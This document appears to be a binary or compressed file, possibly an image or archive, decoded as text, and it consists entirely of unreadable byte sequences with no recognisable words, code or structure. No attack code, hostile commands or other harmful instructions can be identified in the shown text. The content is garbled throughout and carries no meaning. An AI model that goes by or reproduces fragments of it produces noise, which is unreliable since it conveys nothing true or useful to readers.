竣�_Uh ۣ�#�Zb��,ܸj��-�k�7��N�{��_���(\�i�>��ڭۤq�Ȏ�֥l�,Y�E1+�,Բ�ϗ�-�t�Ӫђ6�v�kزc�L��X�w�nۭՅ^���n�xb݌?@��,��ʣ'�e�:��ڷs���;���Ǔ/o�<z��o��������w��~}����ǯ�����4t E}� Hz���I� E�D�J6�L��[n��aD���g�ٖ�TP�HS�a��V4J��tca�V��MFYcxǗ_mv�aL��d�M!]�5�\U�棊Yn�Ff���bP���"�^z	f�f��&m+�Un�i��V�w'�7�\��)F�bJDz�z(��*���h�~�J:)�(���BZ �z��B8!�>d!����*L ��N�TbN���6����NY%܌�
;��:�y��a��leQF�����UX_�FX���'sS>+˓݆K���^Y��:r�.�j������&P�I/���[#���)'�G['��y𿻉�\'7�M6�(�[|1����{�i��|)�%��)��v�2ˡ���2̥��!��z����:"����e���b���{4��
�����#��}�WҺ@m�U�-�LJ�'�����mE�e�Bՙ����ڼ��v�lt�z��)�n�0�� ���C�	1�|*��'�xK>9�g��k>2�'{��癪<z�1�l:��z:έ���6��3�=ԺFie49��ȯ���fA�sf�(v�Kbm��}v0�r�-�}�}��ݟ���[���dg�}7m��~ޕ�=��_e���/>6�,�ܝ�Rq���0I8r���v's�z �:�	�Gt� �J�A���9S�F��:�p��M* ;��J%�R�er74x�-8���r���9�i�J�����Z�C�^�EAo{S�}("�Q��h_�ȧEz�K4vc��'�����Aە�����Oq<\b����p9c��H�~���6'H	R0��m��qЃ�\#I֙���"]h�x�o�5\�C��>Ipr	���0">zGe���A1���ڙ%��!zR|[�"���a�1{���r���h��,�,�ٴ�mK�t,������q3:�&8�I>j��<���D���r�釙}h��|d=u	IK�3���U�tL�Q�wIe����XOYUex��U+zӳJ��xLZ�2�Rd�@��K��R���0�7b��}5�-��F�-��ќf��)�ޭQ�y
�6��Ml"G�F=�Q1w�-՜�|�:)v�s���'V?��{��)F^g��p��˔�Aq(<���:����GI�=�L�y%@�E�E�'n���ʒ�V�v�eՕL�p�1����t)d_�̘�W>}f6o�X�X���"!	��DRS�Z�����TcUCR����J�լn��%�m�^B���nn���:��rxn��+P�%��Ժ�`����r�-�]_��ïʕ�&-�j �X���~��z�(?����6��4�����~��#PM�M��w�>0Ɣ�Z�:U��u0�FW[��H����zKOG�a%ny��V����5����&�o	ɺ���v��'��{β��K�6ę9/QƇ�ܹ��ߍ�daJٳ����o~sz����jL0��J��"��^>Tk��Z�B���j�'����%���Ag8��!��3p"׸���MFqs��Q�B7���c��
ߕkD�^w����3;oGP�����m��{d$�5���,ri��&By����{Je�]��!07���]�G�^p��L�aKuSk�*n��f:�Y���sp}�����w�c�:[������������;K����M��Y�ߥ{�i�W�[��j�^���Ӵ���OG&�ZO�nu��3�Y`[�Ͳ��G^S���	�-썫9ͷ=v��lf;{�$��A�=�N�ގ���n�f�I�]���,�[>4�잴�r_��|�B�����o|�w��M2��)��5�Ƀ>8~�����w���!�'��?;�1�q�s�����"��񐋼�p.9��)g
�\�G`}��m�7�N8�]��$�7��%�ѫi>�;�=���=�t��7=ߜw�K�����թ.x	����V��/����qh�}�������n9��.|�����{޵��o�"�J���RՁV=�c�xrk�[v����f�;�@o�zO�s�W�O�d�P��K���P/������a������i=������������9����E �����yP�-�I[�u�ټ�����Z�	��Z�M�������_Z���M���� �Q��)ֽ��)��џ��N�Y����\
b�,��ɞ ���i�Z �Vv�8�^��&��S�Q�*�U�L�d�� >Bġ����I�=!��y�P�5M5�ش��� ����\��K�A������u�>^%������v���Q�Ԝ�Q^a)֚Wx!+���Dv��΃_��-��!/*_�i���[/�/����&z�ʏ3�F�U�b!:�1*��A6J���^YcA�8���M�@��Zb�&Ҝ����L��ᤢ��� i�W��?*�+�"��@�a.�<u�.6�5�n`>d9dCb�F�_(V�f��մ 56L���8NdE^���"��!"��#�4���X&��:�c;� '�c�^g��<*N)��=�����?.e�0 ��aA�Ad�U�*���IR$�	#DF�D�d��V�$#�dN>�<�`q�����������H8�c��WG��K¤�,]��dw=�%�e��O�
Z��1����@��ޭ�A��Q�>��*2�gZL@
�$T�I��T��m����SY�/�����k¦V#]���}���L>�bʏ�L#�=��$m�&n��_�d��$G��r�$�	&favNZ�d��u��m��-� Q�=Z!�'Rrfg~&{"�~L;t,��TF���U^�B^`V��m��pu`�}充�"g]&��f'2�cQx�e��p����q��qn�����Fg2���h�����s~(�6�bV�;�c"exRMّ�Z�e����⍪���'����V|�^}i:�!ˤ��~r%�م�D��<E���fZ�@ �!.�jg`B�¡��Ph��d��f���Jfg�Aa��%��p�X��)vީ�~(��c���S��mݕ9�4	
�&��V7)��m�)�gebY�V�y�f�>���'��NA*)�f��e�2dln��ꨞj#�jk���ޥ��`��)O~$�j晢�rr���)Z|���螒#Ҝ���u&k��E̟]a���s��(��X`����'ff����x���rj��槂j��*X�+��N��(���b�\����ƪ��j^�߱e�&Q��*��$t&诮(��$�8ў+:��&��)�6kŦelr�j�
e�=@�jˮ��u+�~k��(B���^ ����v�ڐ���mjT��i�!~�j�����L�+�*��B���+�J��,D�e��W��J����K�*��䲊��J	�@�J�LRlM��Fͩ�v���,�u�U��
�o�gͭl���W��,͖����y��>.v����h$���ȸk������)����k�Fi�=�.�n)֮n�j��m�����B�f��l�j�َ�1�m�B+wE�pl��-:���*#խ �ُ��]���D����'���Z��J/�"�d�,�y�Q>�>nk�,�m�%\n��'���ʫ��.�ү���2D��/�l��o�f^X�h�-�������.���­�#32���,�B����j�މ�n6uk��P/�.�~/��/���g�^Wt���΂�<%��R��`�'��n�.��� c�0�jp���^³��4&��10�1�֤��&��-Þ(Z\�vT�90�h�Գ�m�^������������
r��p��pw�]�0� ��,�6U ��%��%����7h�t2(��'�r�-����o�_q�_��2-ײ-c�6nq�0���1�m�%�9
��&+��g@p�-3s��E�Tߎ0(�'
��_��7����s�"��6�/����#Cr���$��RY�r4( 1��0�!� �3��&�@4A�?A?�%�֥��"q����*.O��J��2Fg4�f1�l/^,E3���펱��2gp�43h��Gc�X�R�[�5of6�0�7w�6�Qu!��&�y��
T�`�3T�s{*�|�2=��'l�VS@�@Ww�̀X�5Y?@��W�5W��A�3&?�C�Dl��nt��rG_�E��U�_��r4?��6�p�4+kI��I7��"�3��'3&�#�rL�_L�LK�sK�9�N�󢾰65�6P�P�vj�Qgo�n9�0S7�S�s#;���T�'<�n_���Z�@Y'wr5s��s?�[߫}8��r�~\���u������2�]{�`��xW4L�R����h���~�Jf�>1I0f�{�e�)�n6K�&�ҟQ��Jjz�6���k�vQ38�/H8�8�������6Twx$ �o{fp01��5s�� �X77Z?ws����XS $ t|�fu[w�е*��+w7y�2x�5_S��yk�_{�GgH��`
]����j^
�}��Jx�a3J�L�lF�8#xm�@/�(��0�jCx�O �9��"칅w!���qx�7ro�Ά�?�G�*�'�V���u��8�w����V����x|�8���uO�x'9z���s7��u��`˩z#� "��ݻaQ|��c׷���dSv��}3���rj9�{���ׁ?& �AO�9��(@8Q�y\;��9��ySs����v�z�!�?��%����Z������S����;��������<y����}m;]��/d�ۦ���D���#��w��Ӳ�[Iu$QФ�_��g-����[v�g<����#�C�%
���i�v
�O{��y��<ͧ�s��߰`�����,��;+*:=�{����ϻ�׻����[G@}�2+LA;�ǔa�[���U|����rE�*F#<��.v��Ϭ��M0"�Ͻ塴����sh�s��}�����7��=�8H�Ϟ�hʞv�6��|�[;30�:L~��<ow �s��m������;л��w�׳�o�8��#��>W'�����K�W�p	��,�;��Cw��=�|-�w�.������g���*�zk�7��_�p��IMs�sR��}�o<����/b�����������9N�R��b��O�6�G��S���?��4���C�+p��a	�eV��p�Ĉ] �8dH�#I�4yeJ�+Y�t�f�K��) �BL� ;un��hP�C���@aR�E�u��)��V��@������kX�^ǒ5{Z�i׶e��\���֥{/�D{�r��p`��Apq�</V�X� Q�S�|sf�w7K�÷seâW1��>Z����֫��6ӣ��\x��������.~<�mˑ1o�|���ȉ�n{���{;��]�q��w�7�}z��ٯ?��}x����Or_8w������蜃����]{Cg���( ���)d���
+(<eE1�	H(�Q,��Y<������&��ڠ1���d�0� ���"�<r�5��&zb���y������J,���J�6���2J@��˭4�\S�6ϴ+-����9G�O����O����>>�-4B	+����44Nc�6�\��!D��4�/����8U>�F�o�RS�@O]}5�V�KPTk%n�\o]�UY���@au��b��P5	#հ�)S�"�`D�mEWt��c��ǅ��Q�Uz���ـD��v�}^�fb� *�7�|�ܗ_���*?�2����ګ6����v�M�%��a�-���=5��]k�kѐE�P?�X�G�����`3]K��Nך��<`A��TQ�S�T[=��hK��5����ף�~zh�k������@���vi�5�8�]�YK1Lx�jն6[fT<�[oi``nru��s�U��x����K
d�h$��Ih����~�,�`ș�r�ʫ�Dai���i*�8b�E��t�3f��B���d�J~����Q�QNYee[��e�eNmV\�ֵS���:Ԟ���������cZ����'z��m����י��^�A�%�ٲwӔ+� g�	�=q���Vn��oq3��#I_�W@�H�jҽ7��5�q��%WA�Y�r��
6p���s�+���D����;]�����u~���fH�B�w�Z�� ��U�k�B�ϴW��G9��^�����9zQ����4+V�zO�O��)�1M�[;���5��Mwa�3'-��D�Z��XT?�u+nߪ��G���A� ��@C�%Q�M�B�(Q�j�$%�%L�`"�<��h�L"�(MX���1da*U)C�敵3�z"�>��(��ɣ�.Qx������L�P�ީ~=,R�L\f3�i�g�Q�dLвΘFn�Q�1����kAa~غ����S�z��@p�6���>��6ґ��%�UI�^rKK�&;��P�M` �)C�J^��Dݝ2�QҸ2�����Z�1"?�g��ȳ��Մi~.aE%����T�N�X��]����ezD�T��tU�m��-멻�U��
rV˜P�:�Z;.C1j'����!̓G>
 >�	��qm�9hpCqy}�@'����\h�n�#�N�UlG='�zt����Ǥ0Ӑ�����f��Y�&�.����˵��6ɋ�eW[��$ǘ7MΌyL'򴧸�-��4mV�iF���\+\���@�;�H5�/��8�h���oDsA:�'Vx�Ӭg�QZ�i6g������^��d���|��W����B���S�L�	�\�����]]d'Kא��լHA�����%��%�Rs��\f�fk}Ib�����jo;͡2�������4�ǜ:n6[���:u����˪k�u����V�������D�xW
d�WB�y|���+'x��^��W��͑��z����L�\�Dl`;#X�y���,�[EX��'��_q��&�u���Rő.���S[[��5}�w����B��4;=��Oz�U��~�A�T��U��#+��"2����x��S~s��h�˪�����fqcs����&�`iVs&5�_�&$�ojK�IHQ=�y�|N���aw3Ä>�69,����+�%/IMiOz��Yq1!���Ӹu�D}�R�G��&�R�K��u����8ym�$su��y�}��`3��f6�c��5�7˨q����L'�p}�Mf��Y���H�$N6��FofB$��3љ�Q_�c�M��:x��i� -��zk^k�C&�o���w#�Կ���
X�6���������8�N\��eUw)�4�rjR+N>696E�n� �\��/ R�Ǖ���� a�^f�����#{�ןW��zB1�z7��ۅ��Y��t�����z�w������~��
��C��e?{=9�Բ8�n���� ������w���3}�_9oÁ�o�'3��d����ܱ_\6�n#C9�koa���?E���_�ܬ�o�h����J�d.��l��K���-���J� bCni��m
���K�|��JP36J�nv.�d��O�^K9M��Mߤ���5/����/Ǭ/�p��~���	�w*Ӝ�Q�o����F-��#���
ׯk�� �O�4���`����PL�`�n`-��&`��k��P�0�� ����i�x.%p+����*\�6N�r�FX�@P�B�F�M�Q0W�IJ�6��tɇήoP���4m	{s�a��fѥ6-�.��è��,@5
��6�'�lw��y���o�t��7+܈�g���\F �o�����o��ʱF��8o���e� qQ�(�"��)������"�+� �-11381�Z��/������ϴ��w�	���#_��N$oF���.�$e1�n��pq$u+��?�#&%��ў�
��%��#k�޸0�Q�6���	�аې�*�q�:��2)͑�Z�N+�n��r��Q,�M��1�Q���q�b�;�J���
��:���:�/�vr�A�k�0"?��"��z�4P-i+$_�`�<~R�j�&{�gI3y�%y�1U�2�G
�H
�Q'����1���.�}�)���א#��n��~s�Eй�g��R9h,�S��^V�q��-��F����'F/���4F����Jk\(�^�!9sR&}>9�C�#]12�K�~�w����37�??���S<F�4q2#O��@��@����I6�RԀ݈��	��)�Dő��*�ɱ���� �q9_�%n.�S����R:5h��do| 	��-�n;-�;�;���>�!EG��0�"�!1->i2BW�e �>y�K��#/ASSM�?A�M.M%TAM�A��A��?�/A�(T�b�(�EP5�6//*QG�:Ժ<��P��Q�
��S#aSY��f�FP�v��U��11��`"� �Rb��.�.I��A�I�,J	�J��"�#��>-����M�qK�tM��	��M�Z�g�CY��NKs�O���U>%��l �B�rP��PS��D4Q�5��^5)9���X���
�R3�_M"�8�ʡS�r�ntD5�3�����:Uu岳�`5V�tfU<�.12V0�+�W�W[J%Y�CST�9�TX+�S��[�(�@��Am�1�3ZwvK{��Hӷ��ǴU#o2V�A'��ȵ�hSZڧ6CTQ�u^�����7K�!&U�5[�lE�_��l�l�TO�-qtT/HG�vayU�q�1!��(V���b0օ�2�Vo5<����|2�@��SR���|�g
te�5f��K��X�g��f��h�&g�Y9�
�3}q�[�Q
�of�#i�V�6���0�i�uC��wݕj��
�U��j�2+���{�6lǶl�l�3ms���mqTa��$�!��n%v�(Ao+VtR�o3���2N7wi�J7s�X�X�Nr]�#/���?S�A��s��fq��:SZÏr�4\Tu��h��$�g��ʕCr�v�w��7gd�W���x��j�-��:�V8�+[+�y���`�3z%0:+����mw�Tc�͒�n���boǗoQH�}m�/o'��r���qr��K��~M�ri�I6�u�v��	8@�X��؍oVg�X�)��!؁Y�;
_�(18"�QP7X�9X7}�"�x��i��OXE¼Z�R_8�3�yk��qXm��-��}X���w ��'R�"
��������N<Ɖ5*�w�<�N+�e[u�S�"�Xg��t�Ԍߘ��y�?@�=������߸5ø�aw�崁��q���5��N�ᛳ�|�7	�i��հ�G��9j�Yk��^�9�=*F/�3�F��<y�z-��9�:����v���|-!�o�-+q�<=��Xdӎ
A����~ǔ�}9�%�gCW��Y����Y�_�=h��m��s:uh��X�:vU��Wm��Y����+�N'�ReS#���y��ِ-¬�ّ�����9Ħ��y9��&h8��M�`M������I�*��V��U��HY���������4vW:v�n��M~;O#g��x	�>�ԋUژ���Yw���cڦgz�A[��^��tZ�Q[���A�y�Ù@�櫉�<�Y�{�e�S2���:PkD"�q��o���Z.��K�D�*��Q�֞�����U@��r�hx���l�z��b�=�r�Z�r�J�����n������7�'ھ[YI-��rh���!��py�Z���v?�X�"���s#�e'��x�+���4�G{=h��a�IL[� � a�7/��V�������QC���e[���Ǌ���8�̀�u��Yt����{j#��;��ń����zE_��u���	�������`۶�{�* ��%$�|n��! ~[�(��s����h�v����ϱ�P ���u�\��-۱1�=��3\����}eB\�K|C �3��,��N���YeWf�2�g�M�ơ\kt{�x������'Y�~<�ٵȥ6�w�]qD!��ED�j��P����ox{A�|�k"�����Z��[��ڭϛ��[�o��i䮇M@�ۜ����Ic'�4W�"m01G<`y<o+��N�_�Ky��D�o��E�Q ]�%=�*]�5�5�a��:}��H�n�MKQ�0��s�x��?�Z)n�C�u�O9~֯L�v�s��c���u��
�{؉�i��7���@\��0��������aO�nT�3)؀�~{z�+2������;SP!3�p�ۖ��@�p�������O	3�!�\_�C�k5ǀ��4�>����^��=�׹�+4�Y�Oqp�a��,�0IQ�1�^y��A�����U��9_(i}+W�){�cސK?�]^�s$�L���ɑ��w��>���ً�������,�蔞C��)I�z����=�`볾o�{�5��1�?��ݕ�S��WҾ����>0�8�����_����������_����>Yn���B���%<�KBHZXi1!������bFd;�!2�H$KNZ�"��[f��Q�̘3�]�|��fK�9��#菡%\Rf����8m�ciҩOw@�t목� u��5l�	R˚=�5�().l�nȗt7κ�7�޽|���8�����uIԸq�;~Lr�ɔ'�|9�0h�7s:���HS��!��լݸ��5� �I���&CnԼc+$���ወ���Qښ;=:s���[�~���ܻ{���v��ɋp�3Q�ӷwb}"���׏��~�Gzh�"�Q'���l8�[ra��U<�~��G��}��_nh~� �!��!r��b�$�(�'��b��8#�0^���>�_] �ؠ�<��F�Fz��J.�dc<	%	Cbq@��� �'Z�F�l���B'�����	Y��E<��`\r��9&�r�+%�tSM3���M�Zӛ?IBP�0RTEU�\u )TWiUF�b��DZh}ځ��� �u��#L���j���
+_�1��d��Z1�`�g��,�a�6���֥m\.�[��Dj��vu�I,G]��f�-x�~n���T8߄�އn��f 6�DHo�	A4�B��.�����:��a�\�1.����\��+������c�O�dI~�q�;٤,T~ �Y�Ʋ�-��۳eK�K�yT��spn�:��r�g\E����)	�码�K9eT�G#�(QF�����J�)�_C�U���*ꧩ\�v�m�5�q���Pө^k�z�ͷa������k�v�kh��̱��Ȏn���l��F�rS��=�����w����c���w�
���_�_�\��V	�*�jFT�7���X1�{ ���O���3����KL���+O��ڛ�� ����ߋ/2�%����/7�>�����8Ϗ��<E�Bw]R���d���$v���6��Yk�b`Qu�E�,c�V���IQ�mn��"88����8�2	�:r7d�m�,l!��7�Ec��a�vի"�qɂ��^C3� %r3����-�Ff��炃�M�Z��b�Ⱥ,bQ��!�r�w�؁�v������$
�������o�aD^��<�M�z	s���G:b�bSr��ս�o��S��ҧ���χL,!jvI�ɯg������P&�'A ���(��TZ�@�V��Fc5:Pk[� ���\З�tW<h?d�N�OL�+Q�*Js���Keh�lF��:��8I���q�`䌘8pj�i��ulQ�Ģ=���|~����d׮�A�(h�$��U76nlIql�C�'H�Qy�c�a�=f����1�� q졎l�J��ȓ�,��g%-���])����h��zG�:M%�^�����`�P9'C�j���-�J']6�P1#1��bSlZ��T�	��4��V���4h���lmk�  �ܣV�\]��C|3�òB�pz�� �r��M̈5?w~nS@O=��{J����e/��9t�?���
���1xr�,IO[ڎb����(���mt��d-}L�Ґ"��&��iq;�GZI�,u�a7�L�4r7c.`c���.�l�ܔu��S�iw����QM�L��
J��|j�T�}6��*0��A	S��-�2I�ߟ�%�jň[��W�����]��`�`����"�����I'�։�v*6�g @���A6��4�d�Yq8�,��f�7І��������Pަ���MR��ڀyT
�t�� Y[��ֶ-�!����v����TJ\I����s�����,N!jw�j梪Y�g�.+m �j�٨�Ek���X��QBN�{�=IuQ��W$�����Y��V��H/A�a+N������O���?�\s��3�6��.����wv�k�.,�Cٹ� ���I��k�(��x16��4>h�!�rOI�[WȖ��l�ɫ�趡��$+���(�t��)�t�<F)��\�-W��&�a1���hFs�@T8� ��	��f�˹�Xx��2 ���{�sG,�ԩ:�IU�ǡ��W*"�`�.��Sz߱�o�K���$#�������Ӯ�&�d�	�tֺ6󆵥[���F�� �[*�z���6��K|[���s�&��M{�8�r�ώd�����f-E��o��.>ҹ�<vu�}���p�oy���ɵ����|+����7�M��;|ᔏ3�//p:u��G*+��g�}�Ib*4͸��f4��z�BZҨX9��JV���ho�o|��Z�����M���+�}���X?��v�K�u�^I�x�T��տ���p6^]�duH8��� ���q�}�C����dd���9�6���Q�w��%��R��x��L
(�]]Qfy�0y�ph��yr��pyr�f�Eg��y��ygz��g�z�Wh�6r�Ltr(�*w;��h-�S�=�{��#�'�lW��<g+��J�s
,�Fx�gU#9�F}�WI��D���3 ���Wub�IBF\gF�u� C"wevM�Z�vt���mBV�7=w8M��R ��w<Vw%��jZf��\arB�Ȁ#$6�p�gyX���������f���%��S�� zw�#��,�r��^Y�U�%�e�4H{�w���x"�S�4q��i�� C�-Cķs����R�ʷW�6!�`��F�q_�"}*#t�gX���P��������kald�b�xu�$['cjX~�lіHuHd~��qh�s(�v�������kG1lG-&���7��h���H�H ��G�ƍ�׍��I�_jc�������u���p��p�7���ȓ79���f�y��y7�L�gr�z�荬�U�咍׋�8{5�8X���s�s*A���a�7E8l:w�I�`�t|ܤjW؍R�����j�hk�&ηa���!��(l&�u�h�i�(������'!%>�.w ��	�هؖGr琓���q�S~XG��[�&�P���������9\��8oxo��U�th�����)�������h��ȁ�����FЁ�fF�y#�g�W���kJ������U&��e��F��iL�yñ{�{17�$���*�(�s����|m�|���2��vYX��tZx?���Eɠ�I��bY/�lC�u�va�w�řɡ��.�IG���b�'d�V� :�LF����ٚ�
������+%��I�?To^]9��A��R	���(g���>���蓧������ptEE���)4�������96�)��i�ej�g��+9*<��>HJ�T�)��B�+���wj�)�y�%�W�y}�t9����[��ͧaʨfe�ؠ��E:G|�������l!m��~�	���ڡ*�Z���<Tf�x�(ڙ���,Z�1i����F���n3t �P%9*xxi�5E�@{#7��eV�x�;9�̩��Y�׊Rj��8����X�Ẍ\j����b����2H�f:�����]x @O��
^r�Fsʯ�1|�9�x���WXr�~ꏠ�Xl�i�/�%j�1�ۨJ37 ���
�~�)W �.r���	�ޓ��-[d��Y?���@v�V1�����m9��Y�Ӣ�e�
�GҢ���N��(,���w�?�A�:A�Ұ����Hz�H����ʤ�Z�M���
��ypE5��9	?�L���:��䝏�tk{yfq7��J��oJ@A�j�~�7 {����Kh8ט|,�+�˴���z��\%��z�Z�9���'�ʨ*��"Ʊ;��Z��VF%Um�$�b�	���/K���m�������m={�G{��F��v�5�[3����2=��j�j��������ډ��p���(��ȓd˭�{�?	�6�f�ɕ��
˷38�az��:Dh��ǺUS�)tm�'1wVrQ�����wW k��K�+�m��DǍ	���L�[���	V����z[���;��X������-���[1f�'cW.�1��z��k�;��0�uH�3�9l�:<��ڼN6��k�������+x;ڣWlt�7��[�]��T��p�]��MJ�e���ۤd���h�׾U�Jmƶ�F���Xa��;Q�U�+)�˿�].�A~�x�:�Dn�*��|M������9D�K��@�K|D�x���ɘ;��,����������g0��l3�jm
U$wq��:,+��z��[�A�v�=G�������͛�����3��4$Ð�MK�Vl���^D���,��*���h���i��۪��y�����&@�g/�JA''A4��~��Ya�a6Ȅ,f��Ah�]��u@�p���'��|�����WW�̸�Ɵ�,��Z�
�i ���W���z�C �����4:���,<�#�=%K˵�/Q�;���?���Ġɻ�\�E��9{l�K��|�{w�x'R:��QL���PH�l���\xZ�o��žI��,�q0���e��ǉ�뜜������݊�!�r��?|;�g�� G���K!�_����1UȆ�a�o�ȋ\�%�KlB������b��ї��)}9M����Q�W��̹*��KDʧM���2��3MӅ�����:���˼�uHl�D��F���㪫��JM���ZK���N�1ڑ�>����69\-]���,*c��]�f���Y��<�r���*����IZ��+�5Y��י�|�����6Y񋿸���ED	?6�x�g]i&���u����������{�֨����L[�,�Ҩ�ګ��(=ʱ�k
�/��ۇ۹m�����)�r¶���J��-�C�0C���m=˝���vN-����P�uD��ͼݽ������Ui�����m�`�a��h��i�n�h\�nM���l�pw}�8g��]:���*��M�(��������� y���e�����N�-f�|!~8��C$^\.���aW�ڟ�8|*l`���y��1��1��5NӰ�u��;x<��/b$�Q�/|����!;�D^��,��R#G]����<dP��L�Qm����K�,]~�_nxmc�K�f.ؑ��g�xi=�a��KZ��Y�u��d�n��h�癇]��^����i�N�
.�����g��)h��M��i� ��a�ኻs��ڤ�R�t�|
��'���ڦ�k$a�$L/}	���u�-�
Nd�;]������A���>�G.>�·L>���O���X.�V~�ϻn�N�]��e����X��c������n��k��������M��]�um��k�x����gk���fޅ�b���*�M��\O��ؗX�%�h�p����U�<�34��H�&����,�>�}}���.�8�Ȧܨ��I���ˮR��y�	z�	%v���ʾ�N?����u0TO�/b�W��Ļ� ����/��=���:ů��g���-�d>�
��e�D�����n^�p��{~� �]5������B��k�P�Ã
$����6<2 R�%ˌ0�e,�-]�L2NL&�X^���˅/{"T�O�=�\�T�
��n8���I�L��d�5�խV��lX� ��50K�Z�mݾ�W�\�u�ލ{	�^�}���8�`b�Fl8�bƋ�Y�d1�!p��&ď�Vx>kV��L�.�s�̑���m9��̞m���+޽I�<8j���or�͝?�]�t���H�ˑLpv1zR��M�G/	�����ɡ=�3������?�~�����;��L�@�X�@l0B����
+� C3䐇>�P'��D �;1@��E�{1�qd�����N�wt�,�P H!a�G�*�� �dr��|Ҋ(�|@�*ݸR���t���68-*�����2�L-M5ь�6��"�,蠉:2��j��s�>#�Ȣ�4�h��&Bt�?=T��<!R#�,3%KG�饕jRS�Ly�	��F-�(��|*L�R�*,��d����Zd�	�(K=��v�W_�U ��"V�ƎE�1e;@2ge��6�>�Z��ӚV� �׼E��n�V����-]���M�D��W��(���㞻w>H�����K＀HυM�HQV�� QL1b����D	D0c�c�7��b;ܐ�OqA�'F��_�1f"g�yam� gw���"��&b�=2�%��ʤ�Ĳi�#��TN�U6;��MX��U�:)ڈ�;�$�l� M��@׎�Ћ
�����i�=Rm/�&3i��Ӝx2�T�Ã:5`��b�U�eں�4��,��6s�7�ܭ@���{�]�tӝ=�h�%�\ݮE픙Pbm2oU7�u�=q�\uyc��)��.^{�7�x����;�p�����<� A8a�{��gy�E���Ϗ��79D�U��|��f���N���y_�� ` f��5�@�����+1mO�R��X�oY�ZV4�&ȹ�#]sG��'Du$+�r��6r��Imk[��J����nsۣr�7Nm
&>�V�l�����J�Cb��8&>.W!�ָ"�Y*�@紸E.�EX�����@:2��1�J�eV��޽N8� ��`;o��xM��5�6�ˏ�޺|��F�y�����'�~I`գ�* y=hO>��d���I �o|#��Rv1Rj�d�C%�F	?��k~sY��w�Y�ϖ����x�3̀z\`0��@�A0jR�;�5f�Pk�,[G�n��h
!Ն6��І
�H�M;�lg�������A⧊X�#&qKJ<&��i��9V�TW�H��,vѠ�"�G���Ì=�q'.�>�un�+��&9ұ�EK�;s�?x�4q�cHD"2?b�w��TE�j���$��= r璙$P��Mvϓ�D�(���S��}�#��8K�ʲ�5�.�w��	Ы\���-'�U�Ą�1�Ҕ�VЭd:@����0�e��	�v5N]��bSTF�)��L�`��9�6>�MP&\�;���!���,�=��&�%,��`��Aj�rN)��Z���e�C!:�e�16j&w�Ҝ�toW�ַ>���궤5��yh�],m�!��5��gv�[0I�4�^`ņ*T�U�{�Q��I���A&3C����2��LATU��O�1�%��K��5�G;kК֣�sj~0�T�g�5�ޠ^��j�5�V󬶠B�ƍ"s;l��I�r��m���WuJ��i��I
��8��ZkR���:q�>�L�2,���O��ka��䀶W��mI�O�Ѣ}��R�W��Ѳe�º/��\a~ŵ�{�Ԛ A���2t���������g[sVxw_�I/Q�[��4Z��M�}��ޥ��c#�B��+���W�S�~9=j�r����V��]����5Z�� ��%P�qI�Os��$찇k<l&�ULPX��j׷�x��tq����pR��0��5�q���Mr�c�Y��4�=�c8rM�x�<�yK���#=��,�q�]f3I1:���djB���=>R����\1����G���Y�;,Һ��i��s�:����U�rF��ѭ����+Mi��Z�7/}���d\����Q�0��:����]ݣC���H�u�ش�����v���d$���2���k�=b��%��Snݴ�
�m�5$l��0<���p��=>�������R	�>�*f����
�S�zW��
�3��h�}�n�h������6GܷZp#Э�y���{���O8qN-���s�/�9������?G2���$w:�C���fy�].�E���1��=�}�����9+a�R���9۴���D@�]�=[�W�nV�#-KQb�Q�~v&@��d� ��+_+![;��0kr'Փ �a+���g+,zh;��J��!����ٻp;�x A�ۃPȬrç!�'��5�P< -ǃ�D=��"���"{����ϣ�a��4��)ك3�+�4H=�b=�
=�#�s3�ý��BAZ�ޛ���b�zA�{��@��$Y��� 4��y��#�H�>��>��>�9p�����C�5����E�9�)�G�Ě���W��:�[���:�?�˵Ժ$@�&2Ű38
j07<N�ĩ����!�h��Ey���@��E�����2�;Ė���3P�ţA��_|"՘<���kԜ�*��d�<"���2ܲB&��{��[=�R�r����7;�@/�m>�곙"CIR�~��39��G��9��;TH�����*>,����K�K D@��y9�:�E\D�r�Ht�����D������q&M̿��ີ � �Ӻ���Iu�I��I��J	�`�hɗ\�1�C,i�E����"�ö� ��F�E�1\�sE-qA�{�:��vӠ��A����xl��_�����}G32½<�$��ۈ�yD�8R=�ˏr��:x3ړ3.�Ged.q��� �~d�LC��L�cC���=�>�L�<dHԜ�����$�@�/�L%�tM�**�R�5Б�t��̴Ck?�\��ԥ��-���%,����:��]�&�̡h<EB�j��$F�h�;Bp�|���Zd�[���X,D'[\�A���$A��aT�b�5s[��,��s"�L�g��#����8�$��dл  ̓Æ����F¨м=�#��TL��8<�(��äB�8� ��-�l̇��ȌL ]�݃�{���̜���Le��3��`�☏{;HӤ��\�s(&��'�C�S���H��M ?���P����N�|D���C�3��L4J��N2� ��ɛ��9U˞$�\�'1�������	��ũ�@���9I���&ú���J�O����I��b�Nr��V<�d�Oet��:�A;-�Pзl�U��5P�b�P�:�a�#j�p9Q�cT�ѽT����?��ψGc]L�;�e��3�G�������-��
�6<��:�oERH[H(Ur�R��Cք�*��ċ�R$u���V��0e�\�203�D�,ʩ� �t��{�7�:�,씡á��Iu�N�
)A�'I��^�B�6o���d�l{,\�6�7a�T���$7N�JT�T��W!-���g��T%��ٟڠڡ%ڢ5ڣEڤUZ��KE3���X=�4CBa��,���#_�B(��U�Eц�Pe��M��`F&s�H E�.Hp��V~��u�[��!�/�)0�=��Ws��=W��u]WvuH��/t��-��M��00�������W=:��m����4]�ѿc���C؄e6+�<�N��ɉ���%X��)A�?�'��/a<	��}Ԧ���i����@CEK��2�L}�܍�%�Y��@*��R�A���E�7(�7�X��U��e��-ZW5H#�ѱK�[��Z�Њ���|8������*[�C�.8�uQt$2u.}tM����'-2:���|�"W����UR�E��]�ǽ���CťHx�M6�\�����S:�CI��N�n���.�^�}�oh���];�[;�Aڡ�QASL\��;���5	������;�6��⸓�JŰ[�(�S��^�%��]f�9v��_�Fu�=��>�㦍�м	�Z2��#�#�3`�U�tL=���v���%�bUL��dձ���h.?��Pe��[�bJR�<��`VM������)�ҥ����ȗ�����fެ�����aҝ���q��D�,�M��2^sR�27�88s�X��a��{�+�R%^k����;�	Ys�qr,Ò%FcR����O��6�,8��s��Q՚$��+�Y���f�Z�}Uc!���P��ZUd��3�(R�G��M�\m�NV����5C��`�4e5����Dc��8Lҝ��eY�iZ^�F����e�\^���M~�\��}�a�E�pNf�eI���5e���:��$���),�TJU�G^N���p��df�r6g���j P��9a����¶%�&{6@|.�m�N~nł���;�e<���ެ�<NP�4_����v_�d���u��h43�H�h��dF�� R��[-G�N`]VRvF�.CH��f��NePʳ�j��ßa������ ��H�f�t�C��M���f�$�U�jc����a�.]�T���,;i�?j^��hk12޵�	��+i��Xb��T 